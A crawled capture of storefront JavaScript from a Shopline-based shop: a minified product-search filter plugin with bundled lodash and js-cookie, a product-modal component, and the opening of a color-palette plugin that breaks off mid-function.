t=kn();if(!le()){(i=window.__remove_plugin_search_filter_hide_theme_style__)==null||i.call(window);return}if(!nr.includes(t)){(l=window.__remove_plugin_search_filter_hide_theme_style__)==null||l.call(window);return}if(!((u=window.__plugin_search_filter_data__)!=null&&u.length)){(d=window.__remove_plugin_search_filter_hide_theme_style__)==null||d.call(window);const p=document.querySelector(".facets-layout-vertical");if(V()&&p&&!Ce(Ie))if(window.__plugin_search_filter_enable__)F(()=>Promise.resolve({}),["assets/hideFacet.f43d8ee6" + (document.dir === 'rtl' ?'-rtl':'') +".css"]),(f=p==null?void 0:p.classList)==null||f.add("hide-facets");else{const y=(h=await window.__plugin_search_fetch_filter_config_)==null?void 0:h.data;((g=y==null?void 0:y.globalConfig)==null?void 0:g.style)===ue.plugin&&(F(()=>Promise.resolve({}),["assets/hideFacet.f43d8ee6" + (document.dir === 'rtl' ?'-rtl':'') +".css"]),(m=p==null?void 0:p.classList)==null||m.add("hide-facets"))}return}if(qn()&&!document.querySelector("facet-filters-form")){(I=window.__remove_plugin_search_filter_hide_theme_style__)==null||I.call(window);return}if(V()&&!document.querySelector(".facets-filtering")){(b=window.__remove_plugin_search_filter_hide_theme_style__)==null||b.call(window);return}const r=(O=await window.__plugin_search_fetch_filter_config_)==null?void 0:O.data;if(((K=r==null?void 0:r.globalConfig)==null?void 0:K.style)!==ue.plugin){(N=window.__remove_plugin_search_filter_hide_theme_style__)==null||N.call(window);return}else!window.__plugin_search_filter_enable__&&((P=r==null?void 0:r.globalConfig)==null?void 0:P.style)===ue.plugin&&((W=window.__add_plugin_search_filter_hide_theme_style__)==null||W.call(window));if(tr(()=>window.location.reload()),Ce(Ie)){let p=null,y=document.querySelector("#main-collection-filters menu-drawer");if(V()&&(y=document.querySelector("theme-facets-form .facets-mobile .facets-mobile__modals")),!y){(G=window.__remove_plugin_search_filter_hide_theme_style__)==null||G.call(window);return}F(()=>Promise.resolve({}),["assets/index.e205d6ce" + (document.dir === 'rtl' ?'-rtl':'') +".css"]),it();const J=async H=>{if(!Oe){Oe=!0,H.stopPropagation(),H.preventDefault();try{const E=(await F(()=>import("./plugin-product-search-chunk-mount-1d90bff2.js"),["plugin-product-search-chunk-mount-1d90bff2.js","plugin-product-search-chunk-index-7babd8fb.js","assets/index.18c5d925" + (document.dir === 'rtl' ?'-rtl':'') +".css","plugin-product-search-chunk-createThemeStyleVar-d84f0bf5.js","plugin-product-search-chunk-useIsMobile-05f9bc7c.js","plugin-product-search-chunk-variable-1100de55.js","plugin-product-search-chunk-filterLoading-6c4ce71b.js","assets/mount.6ba777a4" + (document.dir === 'rtl' ?'-rtl':'') +".css"])).default;E(r),p==null||p.removeEventListener("click",J)}catch(E){Oe=!1}}},T=y==null?void 0:y.querySelector("details");T&&(T.classList.add("plugin-search-need-hide"),T.style.display="none");let X="display: inline-flex;align-items: center;font-weight: 500;cursor: pointer;";if(document.querySelector("#main-collection-filters .facets-container .facets-sort-filter__wrapper")&&(X="display: flex;align-items: center;justify-content:center;font-weight: 500;cursor: pointer;"),V()){const E=document.querySelector(".facets-mobile .facets-filtering  details summary").innerHTML,L=document.createElement("div");L.classList.add("plugin-search-filter-m-trigger"),L.style.justifyContent="center",L.innerHTML=E,y==null||y.insertAdjacentElement("afterbegin",L),p=y.querySelector(".plugin-search-filter-m-trigger")}else y==null||y.insertAdjacentHTML("afterbegin",`<div class="plugin-search-filter-m-trigger body3" style="${X}">
          <svg style="margin-right:10px" class="product_collections-drawer-filter-open-icon" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M1 6.5H3.5" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
            <path d="M19 13.5L16.5 13.5" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
            <path d="M7.5 6.5H19" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
            <path d="M12.5 13.5L1 13.5" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
            <circle cx="5.5" cy="6.5" r="2" stroke="currentColor"></circle>
            <circle cx="14.5" cy="13.5" r="2" transform="rotate(-180 14.5 13.5)" stroke="currentColor"></circle>
          </svg> 
          ${(z=(U=T==null?void 0:T.querySelector("summary"))==null?void 0:U.innerText)!=null?z:"Filter"}
        </div>`),p=document.querySelector("#main-collection-filters .plugin-search-filter-m-trigger");p==null||p.addEventListener("click",J),await Wn()}const a=(await F(()=>import("./plugin-product-search-chunk-mount-1d90bff2.js"),["plugin-product-search-chunk-mount-1d90bff2.js","plugin-product-search-chunk-index-7babd8fb.js","assets/index.18c5d925" + (document.dir === 'rtl' ?'-rtl':'') +".css","plugin-product-search-chunk-createThemeStyleVar-d84f0bf5.js","plugin-product-search-chunk-useIsMobile-05f9bc7c.js","plugin-product-search-chunk-variable-1100de55.js","plugin-product-search-chunk-filterLoading-6c4ce71b.js","assets/mount.6ba777a4" + (document.dir === 'rtl' ?'-rtl':'') +".css"])).default;Ce(Ie)||(it(),a(r))};function or({dom:t,message:r}){var a,c;try{t.cloneNode()}catch(i){(c=(a=window.__SL_Track__)==null?void 0:a.error)==null||c.call(a,"productLogSearch",{error:{message:r!=null?r:`cant't find ${t}`,stack:i==null?void 0:i.stack}})}}const ir="#stage-header",mr="product-search__form",vr="pc-header__input",Sr="j-stage-header-search",br=".product-search__body",Cr="ProductsSearch",Ir="mb-header__input",Or="j-stage-force-search",Tr="header__search-mobile",cr="#shopline-section-header",Ar="#shopline-section-header .header__container .header__search .icon-button",jr="#MainContent .main-search__search .main-search__field",xr="#shopline-section-main .main-search--empty",Pr="#shopline-section-header .header__tools .search-modal__content .search-modal__field",sr="#shopline-section-sections--header-group__header .header-section, #shopline-section-sections--header-group___header .header-section",Er=".header-action-bar__search",Lr="theme-search-box .main-search-box__form",Rr="theme-action-bar-search";var Te={exports:{}};(function(t,r){var a=200,c="__lodash_hash_undefined__",i=9007199254740991,l="[object Arguments]",u="[object Array]",d="[object Boolean]",f="[object Date]",h="[object Error]",g="[object Function]",m="[object GeneratorFunction]",I="[object Map]",b="[object Number]",O="[object Object]",K="[object Promise]",N="[object RegExp]",P="[object Set]",W="[object String]",G="[object Symbol]",U="[object WeakMap]",z="[object ArrayBuffer]",p="[object DataView]",y="[object Float32Array]",J="[object Float64Array]",T="[object Int8Array]",X="[object Int16Array]",H="[object Int32Array]",E="[object Uint8Array]",L="[object Uint8ClampedArray]",je="[object Uint16Array]",xe="[object Uint32Array]",dt=/[\\^$.*+?()[\]{}|]/g,_t=/\w*$/,ht=/^\[object .+?Constructor\]$/,pt=/^(?:0|[1-9]\d*)$/,_={};_[l]=_[u]=_[z]=_[p]=_[d]=_[f]=_[y]=_[J]=_[T]=_[X]=_[H]=_[I]=_[b]=_[O]=_[N]=_[P]=_[W]=_[G]=_[E]=_[L]=_[je]=_[xe]=!0,_[h]=_[g]=_[U]=!1;var gt=typeof se=="object"&&se&&se.Object===Object&&se,yt=typeof self=="object"&&self&&self.Object===Object&&self,A=gt||yt||Function("return this")(),Pe=r&&!r.nodeType&&r,Ee=Pe&&!0&&t&&!t.nodeType&&t,wt=Ee&&Ee.exports===Pe;function mt(e,n){return e.set(n[0],n[1]),e}function vt(e,n){return e.add(n),e}function St(e,n){for(var o=-1,s=e?e.length:0;++o<s&&n(e[o],o,e)!==!1;);return e}function bt(e,n){for(var o=-1,s=n.length,w=e.length;++o<s;)e[w+o]=n[o];return e}function Le(e,n,o,s){var w=-1,v=e?e.length:0;for(s&&v&&(o=e[++w]);++w<v;)o=n(o,e[w],w,e);return o}function Ct(e,n){for(var o=-1,s=Array(e);++o<e;)s[o]=n(o);return s}function It(e,n){return e==null?void 0:e[n]}function Re(e){var n=!1;if(e!=null&&typeof e.toString!="function")try{n=!!(e+"")}catch(o){}return n}function Me(e){var n=-1,o=Array(e.size);return e.forEach(function(s,w){o[++n]=[w,s]}),o}function de(e,n){return function(o){return e(n(o))}}function Be(e){var n=-1,o=Array(e.size);return e.forEach(function(s){o[++n]=s}),o}var Ot=Array.prototype,Tt=Function.prototype,te=Object.prototype,_e=A["__core-js_shared__"],Ue=function(){var e=/[^.]+$/.exec(_e&&_e.keys&&_e.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}(),He=Tt.toString,x=te.hasOwnProperty,ne=te.toString,At=RegExp("^"+He.call(x).replace(dt,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),De=wt?A.Buffer:void 0,$e=A.Symbol,ke=A.Uint8Array,jt=de(Object.getPrototypeOf,Object),xt=Object.create,Pt=te.propertyIsEnumerable,Et=Ot.splice,qe=Object.getOwnPropertySymbols,Lt=De?De.isBuffer:void 0,Rt=de(Object.keys,Object),he=k(A,"DataView"),Q=k(A,"Map"),pe=k(A,"Promise"),ge=k(A,"Set"),ye=k(A,"WeakMap"),Y=k(Object,"create"),Mt=B(he),Bt=B(Q),Ut=B(pe),Ht=B(ge),Dt=B(ye),Fe=$e?$e.prototype:void 0,Ve=Fe?Fe.valueOf:void 0;function R(e){var n=-1,o=e?e.length:0;for(this.clear();++n<o;){var s=e[n];this.set(s[0],s[1])}}function $t(){this.__data__=Y?Y(null):{}}function kt(e){return this.has(e)&&delete this.__data__[e]}function qt(e){var n=this.__data__;if(Y){var o=n[e];return o===c?void 0:o}return x.call(n,e)?n[e]:void 0}function Ft(e){var n=this.__data__;return Y?n[e]!==void 0:x.call(n,e)}function Vt(e,n){var o=this.__data__;return o[e]=Y&&n===void 0?c:n,this}R.prototype.clear=$t,R.prototype.delete=kt,R.prototype.get=qt,R.prototype.has=Ft,R.prototype.set=Vt;function j(e){var n=-1,o=e?e.length:0;for(this.clear();++n<o;){var s=e[n];this.set(s[0],s[1])}}function Kt(){this.__data__=[]}function Nt(e){var n=this.__data__,o=re(n,e);if(o<0)return!1;var s=n.length-1;return o==s?n.pop():Et.call(n,o,1),!0}function Wt(e){var n=this.__data__,o=re(n,e);return o<0?void 0:n[o][1]}function Gt(e){return re(this.__data__,e)>-1}function zt(e,n){var o=this.__data__,s=re(o,e);return s<0?o.push([e,n]):o[s][1]=n,this}j.prototype.clear=Kt,j.prototype.delete=Nt,j.prototype.get=Wt,j.prototype.has=Gt,j.prototype.set=zt;function D(e){var n=-1,o=e?e.length:0;for(this.clear();++n<o;){var s=e[n];this.set(s[0],s[1])}}function Jt(){this.__data__={hash:new R,map:new(Q||j),string:new R}}function Xt(e){return oe(this,e).delete(e)}function Qt(e){return oe(this,e).get(e)}function Yt(e){return oe(this,e).has(e)}function Zt(e,n){return oe(this,e).set(e,n),this}D.prototype.clear=Jt,D.prototype.delete=Xt,D.prototype.get=Qt,D.prototype.has=Yt,D.prototype.set=Zt;function $(e){this.__data__=new j(e)}function en(){this.__data__=new j}function tn(e){return this.__data__.delete(e)}function nn(e){return this.__data__.get(e)}function rn(e){return this.__data__.has(e)}function on(e,n){var o=this.__data__;if(o instanceof j){var s=o.__data__;if(!Q||s.length<a-1)return s.push([e,n]),this;o=this.__data__=new D(s)}return o.set(e,n),this}$.prototype.clear=en,$.prototype.delete=tn,$.prototype.get=nn,$.prototype.has=rn,$.prototype.set=on;function cn(e,n){var o=ve(e)||Pn(e)?Ct(e.length,String):[],s=o.length,w=!!s;for(var v in e)(n||x.call(e,v))&&!(w&&(v=="length"||Tn(v,s)))&&o.push(v);return o}function Ke(e,n,o){var s=e[n];(!(x.call(e,n)&&ze(s,o))||o===void 0&&!(n in e))&&(e[n]=o)}function re(e,n){for(var o=e.length;o--;)if(ze(e[o][0],n))return o;return-1}function sn(e,n){return e&&Ne(n,Se(n),e)}function we(e,n,o,s,w,v,C){var S;if(s&&(S=v?s(e,w,v,C):s(e)),S!==void 0)return S;if(!ie(e))return e;var Qe=ve(e);if(Qe){if(S=Cn(e),!n)return vn(e,S)}else{var q=M(e),Ye=q==g||q==m;if(Ln(e))return _n(e,n);if(q==O||q==l||Ye&&!v){if(Re(e))return v?e:{};if(S=In(Ye?{}:e),!n)return Sn(e,sn(S,e))}else{if(!_[q])return v?e:{};S=On(e,q,we,n)}}C||(C=new $);var Ze=C.get(e);if(Ze)return Ze;if(C.set(e,S),!Qe)var et=o?bn(e):Se(e);return St(et||e,function(be,ce){et&&(ce=be,be=e[ce]),Ke(S,ce,we(be,n,o,s,ce,e,C))}),S}function an(e){return ie(e)?xt(e):{}}function un(e,n,o){var s=n(e);return ve(e)?s:bt(s,o(e))}function ln(e){return ne.call(e)}function fn(e){if(!ie(e)||jn(e))return!1;var n=Xe(e)||Re(e)?At:ht;return n.test(B(e))}function dn(e){if(!Ge(e))return Rt(e);var n=[];for(var o in Object(e))x.call(e,o)&&o!="constructor"&&n.push(o);return n}function _n(e,n){if(n)return e.slice();var o=new e.constructor(e.length);return e.copy(o),o}function me(e){var n=new e.constructor(e.byteLength);return new ke(n).set(new ke(e)),n}function hn(e,n){var o=n?me(e.buffer):e.buffer;return new e.constructor(o,e.byteOffset,e.byteLength)}function pn(e,n,o){var s=n?o(Me(e),!0):Me(e);return Le(s,mt,new e.constructor)}function gn(e){var n=new e.constructor(e.source,_t.exec(e));return n.lastIndex=e.lastIndex,n}function yn(e,n,o){var s=n?o(Be(e),!0):Be(e);return Le(s,vt,new e.constructor)}function wn(e){return Ve?Object(Ve.call(e)):{}}function mn(e,n){var o=n?me(e.buffer):e.buffer;return new e.constructor(o,e.byteOffset,e.length)}function vn(e,n){var o=-1,s=e.length;for(n||(n=Array(s));++o<s;)n[o]=e[o];return n}function Ne(e,n,o,s){o||(o={});for(var w=-1,v=n.length;++w<v;){var C=n[w],S=s?s(o[C],e[C],C,o,e):void 0;Ke(o,C,S===void 0?e[C]:S)}return o}function Sn(e,n){return Ne(e,We(e),n)}function bn(e){return un(e,Se,We)}function oe(e,n){var o=e.__data__;return An(n)?o[typeof n=="string"?"string":"hash"]:o.map}function k(e,n){var o=It(e,n);return fn(o)?o:void 0}var We=qe?de(qe,Object):Bn,M=ln;(he&&M(new he(new ArrayBuffer(1)))!=p||Q&&M(new Q)!=I||pe&&M(pe.resolve())!=K||ge&&M(new ge)!=P||ye&&M(new ye)!=U)&&(M=function(e){var n=ne.call(e),o=n==O?e.constructor:void 0,s=o?B(o):void 0;if(s)switch(s){case Mt:return p;case Bt:return I;case Ut:return K;case Ht:return P;case Dt:return U}return n});function Cn(e){var n=e.length,o=e.constructor(n);return n&&typeof e[0]=="string"&&x.call(e,"index")&&(o.index=e.index,o.input=e.input),o}function In(e){return typeof e.constructor=="function"&&!Ge(e)?an(jt(e)):{}}function On(e,n,o,s){var w=e.constructor;switch(n){case z:return me(e);case d:case f:return new w(+e);case p:return hn(e,s);case y:case J:case T:case X:case H:case E:case L:case je:case xe:return mn(e,s);case I:return pn(e,s,o);case b:case W:return new w(e);case N:return gn(e);case P:return yn(e,s,o);case G:return wn(e)}}function Tn(e,n){return n=n==null?i:n,!!n&&(typeof e=="number"||pt.test(e))&&e>-1&&e%1==0&&e<n}function An(e){var n=typeof e;return n=="string"||n=="number"||n=="symbol"||n=="boolean"?e!=="__proto__":e===null}function jn(e){return!!Ue&&Ue in e}function Ge(e){var n=e&&e.constructor,o=typeof n=="function"&&n.prototype||te;return e===o}function B(e){if(e!=null){try{return He.call(e)}catch(n){}try{return e+""}catch(n){}}return""}function xn(e){return we(e,!0,!0)}function ze(e,n){return e===n||e!==e&&n!==n}function Pn(e){return En(e)&&x.call(e,"callee")&&(!Pt.call(e,"callee")||ne.call(e)==l)}var ve=Array.isArray;function Je(e){return e!=null&&Rn(e.length)&&!Xe(e)}function En(e){return Mn(e)&&Je(e)}var Ln=Lt||Un;function Xe(e){var n=ie(e)?ne.call(e):"";return n==g||n==m}function Rn(e){return typeof e=="number"&&e>-1&&e%1==0&&e<=i}function ie(e){var n=typeof e;return!!e&&(n=="object"||n=="function")}function Mn(e){return!!e&&typeof e=="object"}function Se(e){return Je(e)?cn(e):dn(e)}function Bn(){return[]}function Un(){return!1}t.exports=xn})(Te,Te.exports);const ar=Te.exports;/*! js-cookie v3.0.5 | MIT */function ae(t){for(var r=1;r<arguments.length;r++){var a=arguments[r];for(var c in a)t[c]=a[c]}return t}var ur={read:function(t){return t[0]==='"'&&(t=t.slice(1,-1)),t.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(t){return encodeURIComponent(t).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}};function Ae(t,r){function a(i,l,u){if(!(typeof document>"u")){u=ae({},r,u),typeof u.expires=="number"&&(u.expires=new Date(Date.now()+u.expires*864e5)),u.expires&&(u.expires=u.expires.toUTCString()),i=encodeURIComponent(i).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var d="";for(var f in u)!u[f]||(d+="; "+f,u[f]!==!0&&(d+="="+u[f].split(";")[0]));return document.cookie=i+"="+t.write(l,i)+d}}function c(i){if(!(typeof document>"u"||arguments.length&&!i)){for(var l=document.cookie?document.cookie.split("; "):[],u={},d=0;d<l.length;d++){var f=l[d].split("="),h=f.slice(1).join("=");try{var g=decodeURIComponent(f[0]);if(u[g]=t.read(h,g),i===g)break}catch(m){}}return i?u[i]:u}}return Object.create({set:a,get:c,remove:function(i,l){a(i,"",ae({},l,{expires:-1}))},withAttributes:function(i){return Ae(this.converter,ae({},this.attributes,i))},withConverter:function(i){return Ae(ae({},this.converter,i),this.attributes)}},{attributes:{value:Object.freeze(r)},converter:{value:Object.freeze(t)}})}var ft=Ae(ur,{path:"/"});function lr(t){return t&&typeof t=="object"?Object.entries(t).map(([r,a])=>`${r}=${a}`).join("&"):t}const st=(t,r)=>{const a=r.params?`${t}?${lr(r.params)}`:t;return fetch(a,{...r,headers:{"content-type":"application/json",...r.headers},body:JSON.stringify(r.body),credentials:"include"}).then(async c=>{const i=c.headers.get("trace_id")||c.headers.get("X-Request-Bff-Id");return c.status!==200?Promise.reject(c.json()):(r!=null&&r.onSuccess&&(r==null||r.onSuccess(c)),i?{...await c.json(),trace_id:i}:await c.json())}).then(c=>/.(json)$/.test(t)&&c||c.success||c.code==="SUCCESS"||(c==null?void 0:c.html)?c:Promise.reject(c))},at=(t,r)=>typeof t<"u"?`${t}${r}`:r,fr=({baseURL:t})=>({get(r,a){return st(at(t,r),{...a,method:"GET"})},post(r,a){return st(at(t,r),{...a,method:"POST"})}}),fe=fr({baseURL:"/api/bff/product-plugin/front/search"});async function Mr(t){const{data:r}=await fe.post("/query-source-by-id",{body:t});return r}async function Br(t){const{data:r}=await fe.post("/filter/condition",{body:t});return r}async function dr(){const{data:t}=await fe.get("/setting",{params:{iframeId:ft.get("n_u")}});return t}async function _r(){var i,l,u,d;const t=await fe.get("/preset-config",{params:{iframeId:ft.get("n_u")}}),{data:r,traceId:a}=t;return{resultsData:ar({words:(i=r==null?void 0:r.words)!=null?i:[],products:(u=(l=r==null?void 0:r.products)==null?void 0:l.map(f=>({...f,featured_image:f==null?void 0:f.featuredImage,sold_out:f==null?void 0:f.soldOut,price_min:f==null?void 0:f.priceMin,price_max:f==null?void 0:f.priceMax})))!=null?u:[],productShowSetting:(d=r==null?void 0:r.productShowSetting)!=null?d:{},recommendType:r==null?void 0:r.recommendType}),traceId:a}}window.__plugin_search_fetch_search_preset_=null;async function Ur(){return window.__plugin_search_fetch_search_preset_||(window.__plugin_search_fetch_search_preset_=_r()),window.__plugin_search_fetch_search_preset_}(async function(){rr(),(le()?V()?document.querySelector(sr):document.querySelector(cr):document.querySelector(ir))&&dr().then(async r=>{const{default:a}=await F(()=>import("./plugin-product-search-chunk-mount-9f688bdf.js").then(c=>c.m),["plugin-product-search-chunk-mount-9f688bdf.js","plugin-product-search-chunk-variable-1100de55.js"]);a(r)}).catch(r=>{or({dom:null,message:r==null?void 0:r.message}),window.__sl_console__.error("PRODUCT-SEARCH-PLUGIN LOADING ERROR.",r)})})();export{Br as A,yr as B,zn as C,sr as D,Xn as E,cr as F,ir as G,wr as H,Mr as I,pr as J,ft as K,fr as L,Ie as M,Gn as N,fe as O,gr as P,ue as Q,F as _,hr as __vite_legacy_guard,V as a,Ce as b,le as c,Wn as d,br as e,Ur as f,kn as g,Cr as h,Sr as i,Tr as j,mr as k,Ar as l,jr as m,Pr as n,Lr as o,Rr as p,vr as q,Ir as r,xr as s,Er as t,Or as u,Jn as v,se as w,ar as x,qn as y,it as z};


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://ozgameshop.com/cdn/shop/prod///bbe5c609-e474-43c0-9ab8-8586811904bb/1709033843040/assets/component-product-modal.js
body_size: 256
content:
defineCustomElement(
  'product-modal',
  () =>
    class ProductModal extends ModalDialog {
      close() {
        super.close();
      }

      open(opener) {
        super.open(opener);
        this.showActiveMedia();
      }

      showActiveMedia() {
        this.querySelectorAll(
          `[data-media-id]:not([data-media-id="${this.openedBy.getAttribute('data-media-id')}"])`,
        ).forEach((element) => {
          element.classList.remove('active');
        });

        const activeMedia = this.querySelector(`[data-media-id="${this.openedBy.getAttribute('data-media-id')}"]`);
        const activeMediaTemplate = activeMedia.querySelector('template');
        const activeMediaContent = activeMediaTemplate ? activeMediaTemplate.content : null;
        activeMedia.classList.add('active');
        activeMedia.scrollIntoView();

        const container = this.querySelector('[role="document"]');
        container.scrollLeft = (activeMedia.width - container.clientWidth) / 2;

        if (
          activeMedia.nodeName === 'DEFERRED-MEDIA' &&
          activeMediaContent &&
          activeMediaContent.querySelector('.js-youtube')
        )
          activeMedia.loadContent();
      }
    },
);


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025091002471414/color-palette-index.js
body_size: 7635
content:
var N=Object.defineProperty;var W=(e,t,o)=>t in e?N(e,t,{enumerable:!0,configurable:!0,writable:!0,value:o}):e[t]=o;var I=(e,t,o)=>(W(e,typeof t!="symbol"?t+"":t,o),o);function St(){import("data:text/javascript,")}const z="modulepreload",H=function(e){return"https://cdn.myshopline.com/t/layout/plugin/2025091002471414/"+e},B={},y=function(t,o,i){if(!o||o.length===0)return t();const n=document.getElementsByTagName("link");return Promise.all(o.map(r=>{if(r=H(r),r in B)return;B[r]=!0;const s=r.endsWith(".css"),a=s?'[rel="stylesheet"]':"";if(!!i)for(let f=n.length-1;f>=0;f--){const d=n[f];if(d.href===r&&(!s||d.rel==="stylesheet"))return}else if(document.querySelector(`link[href="${r}"]${a}`))return;const l=document.createElement("link");if(l.rel=s?"stylesheet":z,s||(l.as="script",l.crossOrigin=""),l.href=r,document.head.appendChild(l),s)return new Promise((f,d)=>{l.addEventListener("load",f),l.addEventListener("error",()=>d(new Error(`Unable to preload CSS for ${r}`)))})})).then(()=>t())},x=()=>{window.magpieBridge||(window.magpieBridge={})},Z=()=>{x(),window.magpieBridge.promise||(window.magpieBridge.promise=new Promise(i=>{window.magpieBridge._resolve_=i}));const e="/cf-edge-static/5714c1327c4014a703e02b0f3cce0f74/magpie-bridge-sdk-load.js";let t=0;function o(){const i=document.createElement("script");i.src=e,i.defer=!0,i.type="module",i.crossOrigin="anonymous",document.body.appendChild(i),i.onerror=()=>{if(t>3){window.magpieBridge.isLoaded=!1;return}t++,o()}}return window.magpieBridge.isLoaded||(window.magpieBridge.isLoaded=!0,o()),window.magpieBridge.promise};class j{constructor(){I(this,"_events");I(this,"_caches");this._events={},this._caches={}}addEventListener(t,o,i=!1){this._events[t]||(this._events[t]=[]),o.once=i,this._events[t].push(o)}emit(t,...o){const i=this._events[t];this._caches[t]||(this._caches[t]=[]),this._caches[t].push(o),Array.isArray(i)&&(this._events[t]=i.filter(n=>{try{n(...o)}catch(r){window.__sl_console__.error(r)}return!n.once}))}on(t,o){this._caches[t]&&this._caches[t].forEach(i=>{try{o(...i)}catch(n){window.__sl_console__.error(n)}}),this.addEventListener(t,o)}once(t,o){if(this._caches[t]){const i=this._caches[t][0];try{o(...i)}catch(n){window.__sl_console__.error(n)}return}this.addEventListener(t,o,!0)}off(t,o){this._events[t]=this._events[t].filter(i=>o!==i)}}const Q=()=>{var e;x(),(e=window==null?void 0:window.magpieBridge)!=null&&e.event||(window.magpieBridge.event=new j)};function v(){var t;return((t=window.Shopline)==null?void 0:t.themeTypeVersion)>=2.1}function X(){var t;const e=(t=window.Shopline)==null?void 0:t.themeTypeVersion;return e>=3&&e<4}const Y=960,G=750;function J(){return document.body.clientWidth||document.documentElement.clientWidth}function q(e){const t=J();return e===void 0?v()?t<Y:t<G:t<e}const E=e=>{var t,o,i;return e?q(e):(i=(o=(t=window==null?void 0:window.SL_State)==null?void 0:t.get("request"))==null?void 0:o.is_mobile)!=null?i:q(e)},k={skuChanged:"Product::SkuChanged",updateCollectionSection:"Product::UpdateSection::Filter",scrollUpdateCollection:"Product::UpdateSection::Scroll",miniCartOpen:"Cart::MiniCart::Open",miniCartClose:"Cart::MiniCart::Close",miniCartUpdate:"Cart::MiniCart::Update",recommendUpdate:"Product::Recommend::Update",quickAddClose:"Product::CloseQuickAdd::AddToCart",quickAddOpen:"Product::OpenQuickAdd::AddToCart",stageHeaderSticky:"Stage::Header::Sticky",bannerMiniCartClose:"Cart::BannerMiniCart::Close",bannerMiniCartOpen:"Cart::BannerMiniCart::Open",cartPageUpdate:"Cart::CartPage::Update",openQuickAddModal:"Product::OpenQuickAddModal",updateSearchSection:"Product::UpdateSearchPageSection::Filter"};x();const L=window.magpieBridge,K=e=>{const t=e==null?void 0:e.getBoundingClientRect();return(t==null?void 0:t.top)<window.innerHeight},R=new Promise(e=>{const t=()=>{e(),window.removeEventListener("click",t,{capture:!0}),window.removeEventListener("scroll",t),window.removeEventListener("touchstart",t)};window.addEventListener("click",t,{capture:!0}),window.addEventListener("scroll",t),window.addEventListener("touchstart",t)}),S=e=>{var i;if(!e)return R;let t=!1;const o=(i=document.querySelectorAll(e))==null?void 0:i[0];return o&&(t=K(o)),t?Promise.resolve():R},tt=e=>`
    <div class="mp-tooltip mp-tooltip--placement-top mp-tooltip--hidden" style="z-index: ${e.zIndex}">
      <div class="mp-tooltip__content">
        <div class="mp-tooltip__arrow">
          <span class="mp-tooltip__arrow-content" style="background: ${e.color}"></span>
        </div>
        <div class="mp-tooltip__inner" style="background: ${e.color}">
          ${e.title}
        </div>
      </div>
    </div>
  `;function O(e,t){for(const o in t)e.style[o]=t[o]}const et={color:"#000",trigger:"hover"},b="mp-tooltip--hidden",ot="mp-tooltip__inner",it="mp-tooltip__arrow",st=(e,t)=>{const{left:o,width:i,top:n}=e.getBoundingClientRect();let r;const s=window.screen.width,a=o+i/2,{width:c}=t.getBoundingClientRect();return a<=c/2?r=c/2:a+c/2>=s?r=s-c/2:r=a,{left:r,top:n}};y(()=>Promise.resolve({}),["assets/index.9e32d5d2" + (document.dir === 'rtl' ?'-rtl':'') +".css"]);class nt{constructor(t){this.options={...et,...t},this.$target=typeof this.options.selector=="string"?document.querySelector(" this.options.selector"):this.options.selector,this.clickEventId=Math.random().toString(32).slice(-8),this.$tooltip=null,this.isShow=!1,this.walk()}walk(){const t=tt(this.options),o=document.createElement("div");o.innerHTML=t,this.$tooltip=o.querySelector(".mp-tooltip").cloneNode(!0),document.body.append(this.$tooltip),this.bindEvents(this.$tooltip,this.$target)}bindEvents(t,o){const i={hover:()=>{o.addEventListener("mouseenter",()=>{this.setPosition(t,o),t.classList.remove(b),this.isShow=!0}),o.addEventListener("mouseleave",()=>{t.classList.add(b),this.isShow=!1})},click:()=>{document.body.addEventListener("click",n=>{o.contains(n.target)&&t.classList.contains(b)?(this.setPosition(t,o),t.classList.remove(b),this.isShow=!0):(t.classList.add(b),this.isShow=!1)})}};typeof i[this.options.trigger]=="function"&&i[this.options.trigger]()}show(t){t&&(this.$tooltip.querySelector(`.${ot}`).innerHTML=t),this.$tooltip.classList.remove(b),this.isShow=!0}hide(){this.$tooltip.classList.add(b),this.isShow=!1}setPosition(t,o){const i=st(o,t);O(t,{left:`${i.left}px`,top:`${i.top}px`}),O(t.querySelector(`.${it}`),{left:"50%"})}}const rt=(e,t)=>{var o,i,n;if(v()&&((o=e==null?void 0:e.classList)==null?void 0:o.contains("row")))return!0;if(v()&&t){const r=["Modern","Charm","North"];if(r!=null&&r.includes((i=window.Shopline)==null?void 0:i.themeName)&&t==="featuredProduct")return!0}return(n=e==null?void 0:e.classList)==null?void 0:n.contains("line")},at=(e,t,o)=>{var r,s;const i=t||((r=e.root)==null?void 0:r[0]);let n=i==null?void 0:i.querySelectorAll(".spec-box");v()&&!t&&(n=(s=e.root)==null?void 0:s.querySelectorAll("[colorpalette-seed-parent-item]")),n==null||n.forEach((a,c)=>{var f;const{index:l}=a.dataset;(f=a==null?void 0:a.querySelectorAll(".color-palette-attr-value"))==null||f.forEach(d=>{var p,m;const w=d.dataset.index;d.addEventListener("click",()=>{v()?e.clickAttr(c,Number(w)):e.clickAttr(Number(l),Number(w))});const u=v()?e.dataPool.attrArray[c]:e.dataPool.attrArray[l];v()&&((p=u.specAttrList[w])==null?void 0:p.disabled)?d.classList.add("disabled"):v()&&d.classList.remove("disabled"),!d.classList.contains("color-palette-attr-value_none")&&!E(750)&&new nt({selector:d,title:(m=u.specAttrList[w])==null?void 0:m.name})})}),n==null||n.forEach(a=>{var c;!rt(a,o)||!a.querySelector(".color-palette-attr-box")||(a.querySelector(".color-palette-attr-box").classList.add("color-palette-plugin-right-content-justify"),a.querySelector(".select-box .color-palette-attr-box")&&((c=a.querySelector(".select-box"))==null||c.classList.add("color-palette-select-box")))})};function ct(e){return/https:\/\/img.myshopline.com/.test(e)||/https:\/\/img-preview.myshopline.com/.test(e)||/https:\/\/img-va.myshopline.com/.test(e)||/https:\/\/img-preview-va.myshopline.com/.test(e)}function M(e,t){var 